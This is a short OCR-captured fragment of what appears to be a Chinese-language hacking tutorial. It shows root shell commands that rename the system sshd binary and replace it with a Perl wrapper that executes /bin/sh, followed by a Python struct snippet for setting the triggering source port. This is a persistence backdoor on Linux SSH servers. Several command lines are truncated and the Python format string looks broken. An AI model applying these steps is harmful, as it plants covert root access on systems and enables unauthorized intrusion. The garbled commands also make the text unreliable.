
#!bash

[root@localhost ~]# cd /usr/sbin

[root@localhost sbin]# mv sshd ../bin

[root@localhost sbin]# echo '#!/usr/bin/perl' 
[root@localhost sbin]# echo 'exec "/bin/sh" i
[root@localhost sbin]# echo 'exec {"/usr/bin/
[root@localhost sbin]# chmod u+x sshd

在本机执行：
#!bash

如果你想修改源端口，可以用python的struct标准库实现
#!python

>>> import struct

>>> buffer = struct.pack('>I6',19526)

>>> print repr(buffer)
